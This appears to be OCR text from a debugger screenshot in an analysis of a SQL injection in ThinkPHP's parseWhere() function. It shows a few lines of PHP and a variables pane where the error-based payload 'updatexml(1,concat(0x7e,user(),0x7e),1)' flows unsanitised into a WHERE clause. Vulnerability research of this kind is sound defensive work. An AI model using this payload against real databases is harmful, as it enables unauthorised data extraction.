 600 $whereStr = substr($whereStr, start: 0, -strlen($operate));
601 }
602 return empty($whereStr) ? '' : ' WHERE ' . $whereStr; $whereStr: "1 and updatexml(1,concat(0x7e,user(),0x7e),
603 }
604
605 // where子单元分析
606 protected function parseWhereItem($key, $val)
\Think\Db › Driver › parseWhere()
ndex.php × Test ×
Variables
01 $where = "1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"
01 $whereStr = "1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"